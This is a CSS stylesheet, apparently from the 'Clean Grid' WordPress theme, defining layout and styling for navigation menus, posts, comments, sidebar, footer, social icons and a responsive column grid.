.clean-grid-nav-menu a:hover,.clean-grid-nav-menu .current-menu-item > a,.clean-grid-nav-menu .sub-menu .current-menu-item > a:hover,.clean-grid-nav-menu .current_page_item > a,.clean-grid-nav-menu .children .current_page_item > a:hover{background:#000000;color:#eeeeee;}
.clean-grid-nav-menu .sub-menu,.clean-grid-nav-menu .children{background:#444444;}
.clean-grid-nav-menu .sub-menu a,.clean-grid-nav-menu .children a{padding:16px 20px}
.clean-grid-nav-menu .sub-menu .current-menu-item > a,.clean-grid-nav-menu .children .current_page_item > a{color:#eeeeee;}
.clean-grid-responsive-menu-icon{cursor:pointer;display:none;margin-top:6px;margin-bottom:4px;margin-left:10px;text-align:left;}
.clean-grid-responsive-menu-icon::before{color:#ffffff;content:"\f0c9";font:normal 24px/1 FontAwesome;margin:0 auto;}
.clean-grid-nav-menu > li > a{border-right:1px solid #666666;}
.clean-grid-nav-menu > li:first-child > a {border-left: 0px solid #666666;}

@media only screen and (max-width: 1112px) {
.clean-grid-nav-primary{margin-left:0;margin-right:0;}
.clean-grid-nav-menu li{float:none}
.clean-grid-nav-menu{text-align:center}
.clean-grid-nav-menu.responsive-menu{display:none}
.clean-grid-nav-menu.responsive-menu li,.clean-grid-responsive-menu-icon{display:block}
.clean-grid-nav-menu.responsive-menu li:hover{position:static}
.clean-grid-nav-menu.responsive-menu li.current-menu-item > a,.clean-grid-nav-menu.responsive-menu .sub-menu li.current-menu-item > a:hover,.clean-grid-nav-menu.responsive-menu li.current_page_item > a,.clean-grid-nav-menu.responsive-menu .children li.current_page_item > a:hover,.clean-grid-nav-menu.responsive-menu li a,.clean-grid-nav-menu.responsive-menu li a:hover{display:block;padding:20px;border:none}
.clean-grid-nav-menu .sub-menu li:first-child a{border-top:none;}
.clean-grid-nav-menu .children li:first-child a{border-top:none;}
.clean-grid-nav-menu.responsive-menu .menu-item-has-children,.clean-grid-nav-menu.responsive-menu .page_item_has_children{cursor:pointer}
.clean-grid-nav-menu.responsive-menu .menu-item-has-children > a,.clean-grid-nav-menu.responsive-menu .page_item_has_children > a{margin-right:50px}
.clean-grid-nav-menu.responsive-menu > .menu-item-has-children:before,.clean-grid-nav-menu.responsive-menu > .page_item_has_children:before{content:"\f107";float:right;font:normal 20px/1 FontAwesome;width:50px;height:20px;padding:15px 20px;right:0;text-align:right;z-index:9999;color:#ffffff;}
.clean-grid-nav-menu.responsive-menu .menu-open.menu-item-has-children:before,.clean-grid-nav-menu.responsive-menu .menu-open.page_item_has_children:before{content:"\f106";color:#ffffff;}
.clean-grid-nav-menu.responsive-menu > li > .sub-menu,.clean-grid-nav-menu.responsive-menu > li > .children{display:none}
.clean-grid-nav-menu.responsive-menu .sub-menu,.clean-grid-nav-menu.responsive-menu .children{left:auto;opacity:1;position:relative;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:100%;z-index:99;margin:0;}
.clean-grid-nav-menu.responsive-menu .sub-menu .sub-menu,.clean-grid-nav-menu.responsive-menu .children .children{background-color:transparent;margin:0;padding-left:15px}
.clean-grid-nav-menu.responsive-menu .sub-menu li a,.clean-grid-nav-menu.responsive-menu .sub-menu li a:hover,.clean-grid-nav-menu.responsive-menu .children li a,.clean-grid-nav-menu.responsive-menu .children li a:hover{padding:12px 20px;position:relative;width:100%}
.clean-grid-nav-menu.responsive-menu .current-menu-item > a,.clean-grid-nav-menu.responsive-menu .sub-menu li a,.clean-grid-nav-menu.responsive-menu .sub-menu li a:hover,.clean-grid-nav-menu.responsive-menu .sub-menu,.clean-grid-nav-menu.responsive-menu > .menu-item-has-children:before,.clean-grid-nav-menu.responsive-menu > .page_item_has_children:before,.clean-grid-nav-menu.responsive-menu .current_page_item > a,.clean-grid-nav-menu.responsive-menu .children li a,.clean-grid-nav-menu.responsive-menu .children li a:hover,.clean-grid-nav-menu.responsive-menu .children,.clean-grid-nav-menu.responsive-menu > .menu-item-has-children:before,.clean-grid-nav-menu.responsive-menu > .page_item_has_children:before,.clean-grid-nav-menu.responsive-menu > li:hover > a,.clean-grid-nav-menu.responsive-menu a:hover{}
}

/* Posts & Pages
-------------------------------------------------------------- */
.clean-grid-posts{position:relative;margin:0 0 20px 0 !important;word-break:normal;word-wrap:break-word;overflow:hidden;}
.clean-grid-posts .clean-grid-posts-heading{padding:0;margin:0;border:0 solid #ececec;background:#fff;text-align:center;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;-moz-box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;}
.clean-grid-posts .clean-grid-posts-title{font:normal normal 14px Oswald,Arial,Helvetica,sans-serif;line-height:1;color:#ffffff;margin:0 0 0px 0;padding:0;text-transform:uppercase;border-bottom:3px solid #333333;}
.clean-grid-posts .clean-grid-posts-title a,.clean-grid-posts .clean-grid-posts-title a:hover{color:#ffffff;}
.clean-grid-posts .clean-grid-posts-title span{padding:8px 10px;display:inline-block;background:#333333;}
.clean-grid-posts .clean-grid-posts-content:before,.clean-grid-posts .clean-grid-posts-content:after{content:" ";display:table;}
.clean-grid-posts .clean-grid-posts-content:after{clear:both;}
.clean-grid-posts .clean-grid-posts-content{padding:0;overflow:hidden;}
.clean-grid-posts .clean-grid-posts-container{overflow:hidden;padding:0 5px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;}

.page-header{color:#ffffff;margin:0 0 10px 0;padding:10px 5px;text-align:center;background:#333333;}
.page-header h1{font:normal bold 20px 'Playfair Display',Arial,Helvetica,sans-serif;line-height:1;padding:5px 0;margin:0;color:#ffffff;}
.taxonomy-description{text-align:center;}
.no-results.not-found{padding:0 0 15px 0;}

.clean-grid-post-singular{position:relative;padding:0;margin:0 0 30px 0!important;word-break:normal;word-wrap:break-word;overflow:hidden;}
.clean-grid-post-thumbnail-single{display:block;margin:0 auto 10px;text-align:center;}
.clean-grid-entry-meta-single{margin:0 0 10px 0;text-align:center;color:#666666;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.clean-grid-entry-meta-single a{color:#666666;}
.clean-grid-entry-meta-single a:hover{color:#000000;}
.clean-grid-entry-meta-single-top{margin:0 0 6px 0 !important;padding:0 0 5px 0 !important;border-bottom:0px dotted #ddd;}
.clean-grid-entry-meta-single-cats{margin:0 10px 0 0;display:inline-block;}
.clean-grid-entry-meta-single-author{margin:0 10px 0 0;display:inline-block;}
.clean-grid-entry-meta-single-date{margin:0 10px 0 0;display:inline-block;}
.clean-grid-entry-meta-single-comments{margin:0 10px 0 0;display:inline-block;}

.entry-header{}
.entry-title{position:relative;font:normal bold 26px 'Playfair Display',Arial,Helvetica,sans-serif;color:#000000;margin:0 0 10px 0;line-height:1.2;text-align:center;letter-spacing:-0.5px;}
.entry-title a{color:#000000;}
.entry-title a:hover{color:#333333;}
.entry-content{position:relative;margin:10px 0;line-height:1.7;}
.entry-content p{margin-bottom:12px;}
.entry-content p:last-child{margin-bottom:0;}
.entry-content ul,.entry-content ol{margin:10px 20px;}
.entry-content ul{list-style:disc outside;}
.entry-content ol{list-style:decimal outside;}
.entry-content ul ul,.entry-content ul ol{margin-top:10px;}
.entry-content ul ul,.entry-content ol ul{list-style:circle outside;}
.entry-content table{width:100%;margin:15px 0;border:1px solid #ddd;}
.entry-content table a{text-decoration:none;}
.entry-content table a:active,.entry-content table a:hover{text-decoration:underline;}
.entry-content table caption{font-weight:bold;padding:8px 10px;}
.entry-content table th{padding:8px 10px;text-shadow:none;background:#000;color:#fff;}
.entry-content table tr th{border-right:1px solid #444;}
.entry-content table tr th:last-child{border-right:none;}
.entry-content table tr td{padding:8px 10px;border-top:1px solid #eee;border-right:1px solid #eee;background:#fff;}
.entry-content table tr td:last-child{border-right:none;}
.entry-content table tr:nth-child(2n) td{background:#f8f8f8;}
.entry-content table tr:hover td{background:#dddddd;}
.entry-content a{text-decoration:none;color:#409BD4;}
.entry-content a:hover{text-decoration:underline;color:#08ACD5;}
.entry-content code{background:lightYellow;padding:1px;font-family:monospace,Monaco,Courier;}
.entry-content pre{margin:15px 0;overflow:auto;color:#fff;background:#1D1F21;padding:6px 10px;font-family:monospace,Monaco,Courier;-moz-tab-size:2;-o-tab-size:2;tab-size:2;-ms-word-break:normal;word-break:normal;word-break:normal;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;position:relative;}
.entry-content pre code{font-family:monospace,Monaco,Courier;background:none;padding:15px;white-space:pre;overflow:auto;display:block;}
.sticky{}
.updated:not(.published){display:none;}
.byline{}

/* =Page Links
----------------------------------------------- */
.page-links{display:inline-block;background:#444 !important;margin-top:10px;margin-bottom:10px;overflow:hidden;color:#fff !important;clear:both;}
.page-links > span,.page-links > a{float:left;padding:6px 10px;border-left:1px solid #dadada !important;color:#fff !important;}
.page-links span.page-links-title{border-left:0 !important;background:none !important;color:#fff !important;}
.page-links > span{background:#000 !important;color:#fff !important;}
.page-links a:hover{background:#333 !important;color:#fff !important;}

/* Posts/Post Navigation
-------------------------------------------------------------- */
.navigation.posts-navigation:before,.navigation.posts-navigation:after{content:" ";display:table;}
.navigation.posts-navigation:after{clear:both;}
.navigation.posts-navigation{padding:15px 0 15px;overflow:hidden;}
.navigation.post-navigation:before,.navigation.post-navigation:after{content:" ";display:table;}
.navigation.post-navigation:after{clear:both;}
.navigation.post-navigation{padding:10px 0 30px;overflow:hidden;}
.nav-previous{float:left;text-align:left;}
.nav-next{float:right;text-align:right;}

/* WP-PageNavi
-------------------------------------------------------------- */
.wp-pagenavi{clear:both;text-align:center;}
.wp-pagenavi a,.wp-pagenavi span{text-decoration:none;border:1px solid #BFBFBF !important;padding:3px 5px;margin:2px;display:inline-block;}
.wp-pagenavi a:hover,.wp-pagenavi span.current{border-color:#aaa !important;}
.wp-pagenavi span.current{font-weight:normal;background:#ddd;color:#000;}

/* Tag Cloud Widget
-------------------------------------------------------------- */
.widget_tag_cloud a{display:inline-block;color:#ffffff !important;background:#888888 !important;border:0px solid #cccccc;font-size:13px !important;padding:3px 5px;margin:0 5px 5px 0;text-decoration:none;line-height:1;-webkit-transition:.2s ease-in;-moz-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in;text-shadow:none !important;}
.widget_tag_cloud a:hover{color:#ffffff !important;background:#000000 !important;border:0px solid #333;}

/* Calendar
-------------------------------------------------------------- */
#wp-calendar{width:100%;background:#fff;}
#wp-calendar caption{border-top:1px dotted #ccc;text-align:right;font-weight:700;color:#333;font-size:12px;margin-top:0;padding:10px 10px 0 0;padding-bottom:15px;background:#fff;}
#wp-calendar thead{font-size:10px;}
#wp-calendar thead th{padding-bottom:10px;}
#wp-calendar tbody{color:#aaa;}
#wp-calendar tbody td{background:#f5f5f5;border:1px solid #eee;text-align:center;padding:8px;}
#wp-calendar tbody td:hover{background:#fff;}
#wp-calendar tbody .pad{background:none;}
#wp-calendar tfoot #next{font-size:10px;text-transform:uppercase;text-align:right;}
#wp-calendar tfoot #prev{font-size:10px;text-transform:uppercase;padding-top:0;}
#wp-calendar thead th{padding-bottom:10px;text-align:center;}

/* Alignments
-------------------------------------------------------------- */
img.centered{clear:both;display:block;padding:0;margin-left:auto;margin-right:auto;margin-bottom:10px;}
.alignnone{clear:both;display:block;padding:0;margin:0 0 10px 0;}
.alignleft{display:inline;float:left;padding:0;margin:0 10px 10px 0;}
.alignright{display:inline;float:right;padding:0;margin:0 0 10px 10px;}
.aligncenter{clear:both;display:block;padding:0;margin:0 auto 10px auto;}

/* Captions
-------------------------------------------------------------- */
.wp-caption{text-align:center;background:#eee;padding:4px 0 5px 0;max-width:100%;}
.wp-caption img{margin:0 0 5px 0;padding:0;border:0;}
.wp-caption p.wp-caption-text{margin:0;padding:0 0 5px 0;font-size:100%;font-weight:normal;line-height:1;color:#444;}

/* Galleries
-------------------------------------------------------------- */
.gallery{margin-bottom:1.5em;}
.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;}
.gallery-columns-2 .gallery-item{max-width:50%;}
.gallery-columns-3 .gallery-item{max-width:33.33%;}
.gallery-columns-4 .gallery-item{max-width:25%;}
.gallery-columns-5 .gallery-item{max-width:20%;}
.gallery-columns-6 .gallery-item{max-width:16.66%;}
.gallery-columns-7 .gallery-item{max-width:14.28%;}
.gallery-columns-8 .gallery-item{max-width:12.5%;}
.gallery-columns-9 .gallery-item{max-width:11.11%;}
.gallery-caption{display:block;}

/* Comments
-------------------------------------------------------------- */
.comments-area{position:relative;padding:0;margin:0 0 30px 0!important;word-break:normal;word-wrap:break-word;overflow:hidden;}
h2.comments-title{font-size:20px;padding-bottom:10px;}
.comment-content a{word-wrap:break-word;}
.comment-content a,.comment-content a:visited{text-decoration:underline;}
.comment-content a:hover,.comment-content a:focus,.comment-content a:active{text-decoration:none;}
.comment-respond,.no-comments{padding:10px 0;border-top:0 solid #eee;}
.comment-respond #cancel-comment-reply-link{font-size:14px;font-weight:400;margin-left:1em;}
.comment-respond .logged-in-as{font-size:13px;}
.comment-form label{display:inline-block;min-width:6em;padding-right:1em;}
.comment-form .form-allowed-tags,.comment-form .form-allowed-tags code{font-size:12px;}
.comment-content a{word-wrap:break-word;}
.comments-area ol{list-style-type:none;margin:1em 0 0;}
.comments-area > ol{margin:0;}
.comments-area ol.children{border:1px solid #eee;border-top:0;margin-bottom:0;box-shadow:0 3px 3px rgba(200,200,200,0.1);}
.comment-list{margin-top:1em;}
.comment-list .comment,.comment-list .pingback{border:1px solid #eaeaea;padding:1em;margin-bottom:0;}
.comment-list > .comment,.comment-list > .pingback{margin-bottom:20px;}
.comment-list .comment.even,.comment-list .pingback.even{background:#f5f5f5;}
.comment-list .comment.odd,.comment-list .pingback.odd{background:#fbfbfb;}
.comment .comment-metadata{font-size:100%;font-style:italic;color:#aaa;}
.comment .edit-link,.pingback .edit-link{float:right;font-size:100%;font-style:italic;}
.comment .comment-meta .comment-author .avatar{float:left;margin-right:1em;}
.comment .comment-content{margin-top:1em;}
.comment .comment-content p{margin-bottom:1em;}
.comment .reply{font-size:95%;font-style:italic;}
.comment .comment-respond{margin-top:1em;}
.bypostauthor{display:block;}
#respond{}
#respond input[type=text],textarea{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;outline:none;padding:3px 0 3px 3px;margin:5px 1px 3px 0;border:1px solid #DDD;}
#respond input[type=text]:focus,textarea:focus{-webkit-box-shadow:0 0 5px rgba(81,203,238,1);-moz-box-shadow:0 0 5px rgba(81,203,238,1);box-shadow:0 0 5px rgba(81,203,238,1);margin:5px 1px 3px 0;border:1px solid rgba(81,203,238,1);}

/* Sidebar
-------------------------------------------------------------- */
.clean-grid-sidebar-wrapper .widget{position:relative;padding:0;margin-bottom:20px;word-break:normal;word-wrap:break-word;overflow:hidden;}
.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{font:normal normal 14px Oswald,Arial,Helvetica,sans-serif;line-height:1;color:#ffffff;margin:0 0 5px 0;padding:0;text-transform:uppercase;border-bottom:3px solid #333333;}
.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title a,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title a:hover{color:#ffffff;}
.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{padding:8px 10px;display:inline-block;background:#333333;}
.clean-grid-sidebar-wrapper .widget a{color:#444444;}
.clean-grid-sidebar-wrapper .widget a:hover{color:#666666;}
.clean-grid-sidebar-wrapper .widget a:active{text-decoration:none;}
.clean-grid-sidebar-wrapper .widget ul{margin:0;padding:0;list-style:none;list-style-type:none;}
.clean-grid-sidebar-wrapper .widget ol{margin:0;padding:0 0 0 1.2em;}
.clean-grid-sidebar-wrapper .widget li{margin:0;padding:8px 0px 8px 0px;border-bottom:1px dotted #eeeeee;}
.clean-grid-sidebar-wrapper .widget li li{padding:8px 0 8px 10px;line-height:1.8;}
.clean-grid-sidebar-wrapper .widget li:first-child{}
.clean-grid-sidebar-wrapper .widget li:last-child{padding-bottom:0;border-bottom:none;}
.clean-grid-sidebar-wrapper .widget select,.clean-grid-footer-blocks select{margin:0;padding:5px;width:100%;max-width:100%;}

/* Footer
-------------------------------------------------------------- */
.clean-grid-footer-blocks{-moz-box-shadow:0 0 2px #000000;-webkit-box-shadow:0 0 2px #000000;box-shadow:0 0 2px #000000;position:relative;margin:0 auto;padding:10px 15px;background:#252525;color:#cecece;word-wrap:break-word;}
.clean-grid-footer-blocks .widget{margin:0 0 25px;border:0;overflow:hidden;}
.clean-grid-footer-blocks .widget ul{margin:0;padding:0;list-style:none;list-style-type:none;}
.clean-grid-footer-blocks .widget ol{margin:0;padding:0 0 0 1.2em;}
.clean-grid-footer-blocks .widget li{margin:0 0 6px;border-bottom:1px solid #2d2d2d;padding:6px 0 6px 0;}
.clean-grid-footer-blocks .widget li li{padding:8px 0 8px 10px;line-height:1.8;}
.clean-grid-footer-blocks .widget li:first-child{padding-top:0;}
.clean-grid-footer-blocks .widget li:last-child{padding-bottom:0;border-bottom:none;}
.clean-grid-footer-blocks a{outline:none;text-decoration:none;color:#dbdbdb;}
.clean-grid-footer-blocks a:hover{text-decoration:none;color:#ffffff;}
.clean-grid-footer-block-1,.clean-grid-footer-block-2,.clean-grid-footer-block-3,.clean-grid-footer-block-4{float:left;width:25%;padding:20px 19px 0 0;margin:0;}
.clean-grid-footer-blocks .widget .clean-grid-widget-title{font:normal normal 14px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 0 15px;padding:0 0 15px;color:#ffffff;text-transform:uppercase;border-bottom:1px dotted #5A5656;}
.clean-grid-footer-blocks .widget .clean-grid-widget-title a,.clean-grid-footer-blocks .widget .clean-grid-widget-title a:hover{color:#ffffff;}

/* Copyright
-------------------------------------------------------------- */
.clean-grid-footer{position:relative;-moz-box-shadow:0 0 2px #000000;-webkit-box-shadow:0 0 2px #000000;box-shadow:0 0 2px #000000;background:#303436;margin:0 auto;font-size:95%;padding:5px 0;border-top:1px solid #3D3D3D;}
.clean-grid-footer.foot-widg-narrow{width:100%;}
.clean-grid-footer .clean-grid-foot-wrap{margin:0 auto;}
.clean-grid-footer.foot-wide .clean-grid-foot-wrap{margin:0 auto;width:96%;}
.clean-grid-footer .clean-grid-foot-wrap a{color:#ECFFF1;}
.clean-grid-footer .clean-grid-foot-wrap p.clean-grid-copyright{float:none;margin:0;color:#ECFFF1;text-align:center;padding:8px 0;line-height:1;}
.clean-grid-footer .clean-grid-foot-wrap p.clean-grid-credit{float:none;margin:0;color:#ECFFF1;text-align:center;padding:8px 0;line-height:1;}

/* Search Widget
-------------------------------------------------------------- */
.clean-grid-search-form{position:relative;}
.clean-grid-search-form input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
input.clean-grid-search-field{padding:8px 10px;line-height:1;font-size:inherit;}
input.clean-grid-search-submit{padding:8px 10px;line-height:1;font-size:inherit;}
.clean-grid-social-search-box{position:absolute;right:0;top:45px;z-index:100;background:#fff;padding:5px;border:1px solid #ddd;display:none;}
@media only screen and (max-width: 1112px) {
.clean-grid-social-search-box{top:38px;}
}

/* Related Posts
-------------------------------------------------------------- */
.clean-grid-related-posts-wrap{margin:15px auto 0;}
.clean-grid-related-posts-wrap h4{margin:10px 0 10px;font:normal bold 20px 'Playfair Display',Arial,Helvetica,sans-serif;letter-spacing:-1px;}
.clean-grid-related-posts-list{margin:0;padding:0;list-style:none;word-wrap:break-word;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;}
.clean-grid-related-posts-list li{margin:0 0 15px 0;padding:0;list-style:none;word-wrap:break-word;overflow:hidden;border:none !important;}
.clean-grid-related-posts-list li:nth-last-child(1){margin-bottom:0;}
.clean-grid-related-posts-list li:nth-last-child(2){margin-bottom:0;}
.clean-grid-related-posts-list li:nth-last-child(3){margin-bottom:0;}
.clean-grid-related-posts-list li:nth-last-child(4){margin-bottom:0;}
.clean-grid-related-posts-list .clean-grid-related-post-item{display:block;padding:0;float:left;width:24%;-webkit-box-flex: 0;-webkit-flex: 0 0 24%;-moz-box-flex: 0;-ms-flex: 0 0 24%;flex: 0 0 24%;}
.clean-grid-related-posts-list .clean-grid-related-post-item:first-child{border-left:none;}
.clean-grid-related-posts-list .clean-grid-related-post-item-thumbnail{display:block;margin:0 0 10px;max-width:100%;height:auto;background-color:transparent;border:none;padding:0;}
.clean-grid-related-posts-list .clean-grid-related-post-item-title{font-weight:normal;text-decoration:none;}
@media only screen and (min-width: 785px) and (max-width: 1112px) {
.clean-grid-related-posts-list .clean-grid-related-post-item{width:48%;-webkit-box-flex: 0;-webkit-flex: 0 0 48%;-moz-box-flex: 0;-ms-flex: 0 0 48%;flex: 0 0 48%;}
.clean-grid-related-posts-list li:nth-last-child(1){margin-bottom:0;}
.clean-grid-related-posts-list li:nth-last-child(2){margin-bottom:0;}
.clean-grid-related-posts-list li:nth-last-child(3){margin-bottom:15px;}
.clean-grid-related-posts-list li:nth-last-child(4){margin-bottom:15px;}
}
@media only screen and (min-width: 480px) and (max-width: 784px) {
.clean-grid-related-posts-list .clean-grid-related-post-item{width:48%;-webkit-box-flex: 0;-webkit-flex: 0 0 48%;-moz-box-flex: 0;-ms-flex: 0 0 48%;flex: 0 0 48%;}
.clean-grid-related-posts-list li:nth-last-child(1){margin-bottom:0;}
.clean-grid-related-posts-list li:nth-last-child(2){margin-bottom:0;}
.clean-grid-related-posts-list li:nth-last-child(3){margin-bottom:15px;}
.clean-grid-related-posts-list li:nth-last-child(4){margin-bottom:15px;}
}
@media only screen and (max-width: 480px) {
.clean-grid-related-posts-list .clean-grid-related-post-item{width:100%;-webkit-box-flex: 0;-webkit-flex: 0 0 100%;-moz-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;text-align:center;}
.clean-grid-related-posts-list .clean-grid-related-post-item-thumbnail{margin:0 auto 10px;}
.clean-grid-related-posts-list li:nth-last-child(1){margin-bottom:0;}
.clean-grid-related-posts-list li:nth-last-child(2){margin-bottom:15px;}
.clean-grid-related-posts-list li:nth-last-child(3){margin-bottom:15px;}
.clean-grid-related-posts-list li:nth-last-child(4){margin-bottom:15px;}
}

/* Social Icons ----------------------------------------------- */
.clean-grid-top-social-icons{position:absolute;right:0;top:0;}
.clean-grid-top-social-icons a{color:#ffffff !important;margin-right:10px;font-size:14px;line-height:45px;display:inline-block;-webkit-transition:.25s;-o-transition:.25s;-moz-transition:.25s;transition:.25s;}
.clean-grid-top-social-icons a:hover{color:#dddddd !important;}
@media only screen and (max-width: 1076px) {
.clean-grid-top-social-icons a{line-height:39px;}
}
@media only screen and (max-width: 400px) {
.clean-grid-top-social-icons a{margin-right:6px;}
}

.clean-grid-social-icons{font-size:14px;line-height:1;margin:0;padding:0;text-align:center;background:#000;color:#fff;text-shadow:0 1px 0 #000;border-bottom:1px solid #555;}
.clean-grid-social-icons-inner{margin:0;padding:8px 10px 4px;}
.clean-grid-social-icons a{display:inline-block;margin-right:5px;margin-bottom:4px;padding:5px;font-size:14px;line-height:14px;width:26px;height:26px;background:#555;color:#fff;border:1px solid #ddd;text-shadow:0 1px 0 #000;text-align:center;vertical-align:middle;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}
.clean-grid-social-icons a.clean-grid-social-twitter{background:#555;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-facebook{background:#3b5998;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-twitter{background:#55acee;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-google-plus{background:#dc4e41;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-pinterest{background:#bd081c;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-linkedin{background:#0077b5;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-instagram{background:#3f729b;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-vk{background:#4c75a3;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-flickr{background:#ff0084;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-youtube{background:#cd201f;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-vimeo{background:#1ab7ea;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-soundcloud{background:#ff8800;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-lastfm{background:#d51007;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-github{background:#666666;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-bitbucket{background:#205081;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-tumblr{background:#35465c;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-digg{background:#000000;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-delicious{background:#3399ff;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-stumbleupon{background:#eb4924;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-reddit{background:#ff4500;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-dribbble{background:#ea4c89;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-behance{background:#1769ff;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-codepen{background:#000000;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-jsfiddle{background:#4679a4;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-stack-overflow{background:#f48024;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-stack-exchange{background:#1e5397;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-buysellads{background:#b30703;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-slideshare{background:#0077b5;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-skype{background:#00aff0;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-envelope{background:#2c9ab7;color:#fff;}
.clean-grid-social-icons a.clean-grid-social-icon-rss{background:#ee802f;color:#fff;}
.clean-grid-social-icons a:hover{color:#fff;background:#000;border:1px solid #555;text-shadow:0 1px 0 #000;}

/* Grid
-------------------------------------------------------------- */
.clean-grid-row{position:relative;width:100%;}
.clean-grid-row [class^="clean-grid-col"]{float:left;margin:0.5rem 2% 1.5rem;min-height:0.125rem;}
.clean-grid-col-1,.clean-grid-col-2,.clean-grid-col-3,.clean-grid-col-4,.clean-grid-col-5,.clean-grid-col-6,.clean-grid-col-7,.clean-grid-col-8,.clean-grid-col-9,.clean-grid-col-10,.clean-grid-col-11,.clean-grid-col-12{width:96%;}
.clean-grid-row::after{content:"";display:table;clear:both;}

@media only screen and (min-width: 806px) {
.clean-grid-col-1{width:4.33%;}
.clean-grid-col-2{width:12.66%;}
.clean-grid-col-3{width:21%;}
.clean-grid-col-4{width:29.33%;}
.clean-grid-col-5{width:37.66%;}
.clean-grid-col-6{width:46%;}
.clean-grid-col-7{width:54.33%;}
.clean-grid-col-8{width:62.66%;}
.clean-grid-col-9{width:71%;}
.clean-grid-col-10{width:79.33%;}
.clean-grid-col-11{width:87.66%;}
.clean-grid-col-12{width:96%;}
}

/* Featured Posts Area Widgets
-------------------------------------------------------------- */
.clean-grid-featured-posts-area .widget{position:relative;padding:0;margin:0 0 20px 0 !important;word-break:normal;word-wrap:break-word;overflow:hidden;}
.clean-grid-featured-posts-area .widget .clean-grid-widget-heading{padding:0;margin:0;border:0 solid #ececec;background:#fff;text-align:center;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;-moz-box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;}
.clean-grid-featured-posts-area .widget .clean-grid-widget-title{font:normal normal 14px Oswald,Arial,Helvetica,sans-serif;line-height:1;color:#ffffff;margin:0 0 5px 0;padding:0;text-transform:uppercase;border-bottom:3px solid #333333;}
.clean-grid-featured-posts-area .widget .clean-grid-widget-title a,.clean-grid-featured-posts-area .widget .clean-grid-widget-title a:hover{color:#ffffff;}
.clean-grid-featured-posts-area .widget .clean-grid-widget-title span{padding:8px 10px;display:inline-block;background:#333333;}
.clean-grid-featured-posts-area .widget ul{margin:0;padding:0;list-style:none;list-style-type:none;}
